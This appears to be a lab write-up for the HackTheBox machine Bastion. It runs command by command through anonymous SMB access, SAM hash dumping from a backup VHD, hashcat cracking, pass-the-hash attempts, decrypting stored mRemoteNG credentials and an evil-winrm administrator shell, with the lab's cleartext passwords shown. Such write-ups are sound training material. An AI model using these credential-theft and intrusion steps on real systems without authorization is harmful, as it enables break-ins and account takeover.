In this Walkthrough, we will be hacking the machine Bastion from HackTheBox.
We will begin by finding a few interesting ports open including 22 (SSH), 445, (SMB), and 5985 (WinRM). From there, we will start the enumeration phase by successfully listing the SMB shares using anonymous access. Once the shares are listed, one custom share stands out named Backups, which contains two virtual hard drives (VHDs).
After mounting the VHD, we will grab a copy of the SYSTEM and SAM files and then extract the hash of user Lampje. An attempt to pass-the-hash fails, so instead we’ll crack the hash using hashcat, and then login over SSH to obtain our initial foothold.
Once a foothold has been obtained, we will use manual enumeration to get a lay of the land, which reveals an interesting application (mRemoteNG) installed on the system. After doing some research on Google, we will learn that this program is used for remoting services and that it can store credentials in a “connection file” called confCons.xml.
With knowledge of the file we are looking for and where to find it, we will check the confCons.xml file and find an encrypted version of the Administrators password inside.
Using another Google search, we will find a great tool for decrpyting mRemoteNG passwords and use it on the password we found in the confCons.xml file. After using the tool we will uncover the Administrators cleartext password and then use it to log into the target host over port 5985 (WinRM).
Initial Scanning
— Nmap full TCP —
nmap -A -sV -sC -T4 10.10.10.134 -p- -oN full_tcp.nmap
Review of Open Ports
Based on the nmap scan, there are multiple ports open on the target. Immediately I find it interesting to see SSH open on a Windows host.
- Port 22 is open and is hosting an SSH service, which will be useful of credentials are found – version: OpenSSH for_Windows_7.9
- Ports 135 / 139 / 445 are open and are hosting the RPC / NetBIOS / SMB share services respecitively.
- Port 5985 is hosting the WinRM service, which will be useful if credentials are found.
- Port 47001 is open, which is commonly associated with WinRM – Microsoft HTTPAPI httpd 2.0
- Ports 49xxx are hosting the high port RPC services.

The nmap scan has also revealed the operating system on the target to be Windows Server 2016 Standard 14393.
Enumeration and Initial Exploit
For this target, there is not much to work worth aside from SMB / RPC for enumeration and possibly a vulnerable version of SSH.
To start, I decided to enumerate the SMB and RPC services to see if they permit anonymous access.
smbclient -L 10.10.10.134 -U ""
The anonymous session is permitted and the SMB shares are revealed, most notably a custom share named Backups was found.
Before checking in the shares, I want to see if I can also get an anonymous session over RPC.
rpcclient 10.10.10.134 -U ""
Sure enough it works for RPC as well, and testing the srvinfo command, I was able to get information about the system.
As a result of both services allowing anonymous acces, I decided to run enum4linux to gather info on the system while I manually check the Backups share.
enum4linux -a 10.10.10.134However, the enum4linux scan was not able to connect for some reason, so I will continue with enumerating the Backups share and then enumerate RPC manually if needed.
smbclient \\\\10.10.10.134\\Backups -U ""Once in the share I decided to grab all the files inside (big mistake – do NOT do this – mount it instead (instructions below))
prompt off
recurse on
mget *
The two virtual hard disk files are HUGE and were taking a long time to download, so I decided to check the other files that downloaded already while I wait. Starting with note.exe…

Here is a hint to mount the share and interact with the files directly rather than downloading them.
NOTE – To mount the share rather than downloading these huge files, use the following commands:
mkdir /mnt/share
mount -t cifs -o username=null,password=null //10.10.10.134/Backups /mnt/shareMounting and Enumerating the VHD File from the Backups Share
Once the VHD files finished downloading, I went through the WindowsImageBackup folder and saw “L4mpje-PC“, which likely indicates that there is a user named L4mpje.

The two VHD files are in here, and I immediately start to think that I need to find a way to mount these virtual drives.
Using the following link, I found how to mount these VHD’s, and its quite simple and requires a tool called cifs-utils.
sudo apt install cifs-utilsNow that I have the tool I need to mount the VHD’s, I need to create a mounting point.
mkdir /mnt/bastion
I attempted to mount the larger VHD first, but it failed; however, I was able to mount the smaller one successfully!
guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/bastion

After combing through a few folders including, L4mpje’s home folder as well as a few others. I decided to look for the big ticket items on the system and went to C:\Windows\System32\config where I know the SAM and SYSTEM files are located.

On a running Windows host, the SAM and SYSTEM files are locked up; however, on a backup they are accessible because they are not “in use”.
To see how to extract the SAM hashes from a running host, check out my post on the topic here.
I copied both the SAM and SYSTEM file into my working directory to extract the hashes out of them.
NOTE: if you grab the SECURITY file as well, you might be able to extract a cleartext password.
Extracting the SAM Hashes and Cracking a Password with Hashcat
Now that these files are in the working directory, I decided to use samdump2 to extract the information from the SAM file into a file suitable for cracking.
samdump2 SYSTEM SAM > hashes.txt
Amazing! I was able to extract L4mpje’s hash from the SAM file. Since the local administrator account is disabled, there is a chance that L4mpje is an admin user.
To test access, I tried to perform a pass-the-hash attack against SMB (445) and WinRM (5985) using crackmapexec.
crackmapexec smb 10.10.10.134 -u 'L4mpje' -H 26112010952d963c8dc4217daec986d9
crackmapexec winrm 10.10.10.134 -u 'L4mpje' -H 26112010952d963c8dc4217daec986d9
Unfortunately, this user is not an admin (SMB did not get Pwn3d message) and the user also does not have WinRM access. One thing this did uncover though, is that this hash is valid and still the users current password.
The next step is to try and crack the hash using hashcat.
hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt -o cracked.txt -r /usr/share/hashcat/rules/best64.ruleAnd in just under 2 minutes, the password was cracked!

L4mpje : bureaulampje
Getting a Shell Over SSH as User L4mpje
Since this users credentials were already tested over SMB and WinRM, the next logical place to plug them is into SSH.
ssh L4mpje@10.10.10.134
Amazing! After entering the password, I was able to use them and drop into an SSH session with full shell access.
Bonus – Using secretsdump.py to Extract the Cleartext Password
Earlier it was mentioned that there are times when grabbing the SECURITY file in addition to the SAM and SYSTEM file, it may extract cleartext passwords.
It just so happens, that this is the case on this machine!
I went back into the VHD and grabbed a copy of the SECURITY file, and then using secretsdump.py, I was able to get the cleartext password!
secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Post Exploitation Enumeration and Privilege Escalation
Immediately after getting a foothold, I decided to elevate my prompt from cmd.exe to PowerShell.
powershell -ep bypass
Manual Enumeration of the System, Current User, and Installed Applications
First things first, I like to start with some manual enumeration to get an idea about the system and the current user.
systeminfo
net users
net user l4mpje
whoami /priv
The systeminfo command was denied access; however, the user enumeration was successful and uncovered that l4mpje and Administrator are the only two accounts of interest on this machine. It also shows that L4mpje is not in any interesting groups and does no have any interesting privileges.
I also like to check for stored credentials while doing my manual enumeration.
cmdkey /list
And… nothing! Alright, next I decided to check what user profiles I can access and if there are any interesting files / folders, like so:
gci -Recurse C:\users | Select FullName

Again, nothing really great apart from the users.txt file, which I will grab at the end when I have admin privileges.
At this point I am not seeing anything interesting about the current user, so next I will pivot to some application enumeration in the Program Files folders.
First I like to check for any interesting folders in the C:\ directory (including hidden ones).
cmd.exe /c dir /a C:\
The Backups folder is here; however, I have already gone over the contents of that folder. without knowing what the Config.msi folder is, it may appear interesting since it has a file extension, but its a standard folder.
Not seeing anything really interesting in C:\, I turn my focus to the Program Files folders, starting with the 32-bit directory.
cd "C:\Program Files (x86)"
ls
Most of the files in the folder are standard, with the exception of one – mRemoteNG.
I do not see the SSH folder in here, which means that it is likely a 64-bit executable. Apart from mRemoteNG, that seems like the second most interesting place to enumerate.
ls "C:\Program Files"
Sure enough, the SSH program is 64-bit and is in the Program Files folder. If nothing turns up in mRemoteNG, then that is where I will be headed next.
Finding the Administrators Password in confCons.xml File
Alright, before I enumerate the mRemoteNG folder, I want to know more about mRemoteNG and what it is used for. Instead of blindly enumerating the folder, I want to know which files are interesting so that I can take a targeted approach.
Googling mRemoteNG, it says that it is the following: “mRemoteNG or multi-Remote Next Generation connection manager is a tool that helps you manage multiple diverse connections with remote systems. It can handle different types of connections, including Remote Desktop Protocol (RDP), Virtual Network Computing (VNC), Secure Shell (SSH), and others.”
As a penetration tester, this is a program is VERY interesting as it can manage remote connections. First thing that comes to mind is stored credentials for ease-of-use, so I used Google to see if there was a file where credentials get stored.
Googling “mremoteng credentials file” The first link has some interesting information in it.

Seeing “Save the connection file”, I edited my search to “mremoteng connection file” and the second link showed the following on the Google search page itself:

This shows that the connection file is located in %userprofile%\AppData\Roaming\mRemoteNG\confCons.xml – which I confirmed to be true with the following command:
ls C:\Users\l4mpje\AppData\Roaming\mRemoteNG\confCons.xml
Amazing! The file is here, and checking the contents of the confCons.xml file, it looks like I have found some credentials for the local Administrator!

Username= Administrator
Password= aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Decrypting the Administrators Password and Getting a Shell Using Evil-Winrm
This looks like its base64 encoded; however, when I tried to decode it, I got gibberish indicating that this is likely encrypted first, and then base64 encoded.

Back to Google, I check if there are any GitHub pages for a mRemoteNG password decrypter and came across this link here, which uses a Python3 script to decrpyt the password. I grabbed a copy and then checked out how the script works.

Reviewing the script, it appears that the password is encrypted first using AES / SHA1 and then base64 encoded.
To test how to use this program, I ran it without any parameters.

Seems simple enough, just need to use the –string switch and pass the encoded string through it.
python3 mNRG-decrypt.py --string "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Boom! The password is immediately returned.
Administrator : thXLHM96BeKL0ER2
Now that I have the Administrators password, I decided to grab a shell over port 5985 using evil-winrm.
evil-winrm -i 10.10.10.134 -u Administrator -p "thXLHM96BeKL0ER2"
Flags